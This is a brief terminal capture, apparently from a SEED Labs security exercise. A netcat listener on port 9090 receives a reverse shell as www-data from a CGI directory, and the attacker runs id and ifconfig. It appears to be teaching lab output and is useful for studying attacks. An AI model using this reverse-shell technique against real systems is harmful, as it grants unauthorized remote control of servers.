 [04/12/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.8] port 9090 [tcp/*] accepted (family 2, sport 40272)
bash: cannot set terminal process group (1944): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VM:/usr/lib/cgi-bin$ ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:89:23:2d
          inet addr:10.0.2.8  Bcast:10.0.2.255  Mask:255.255.255.0